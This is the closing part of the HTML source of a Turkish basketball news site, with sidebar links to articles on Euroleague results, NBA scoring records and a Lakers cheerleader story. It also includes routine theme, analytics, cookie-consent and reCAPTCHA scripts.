                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_2c7 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_2c7" ><script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">var block_tdi_8_2c7 = new tdBlock();
block_tdi_8_2c7.id = "tdi_8_2c7";
block_tdi_8_2c7.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_2c7","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_2c7","tdc_css_class_style":"tdi_8_2c7_rand_style"}';
block_tdi_8_2c7.td_column_number = "1";
block_tdi_8_2c7.block_type = "td_block_15";
block_tdi_8_2c7.post_count = "3";
block_tdi_8_2c7.found_posts = "3";
block_tdi_8_2c7.header_color = "#";
block_tdi_8_2c7.ajax_pagination_infinite_stop = "";
block_tdi_8_2c7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_8_2c7);
</script><div id=tdi_8_2c7 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 697c27c239314
    -->

    <script type="9a0a6fcb2a0f7506a94eaa13-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
    
</script>

			
				<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-9a0a6fcb2a0f7506a94eaa13-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9a0a6fcb2a0f7506a94eaa13-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DFWoJWnim1o08Qh1HyXI2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769744328078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>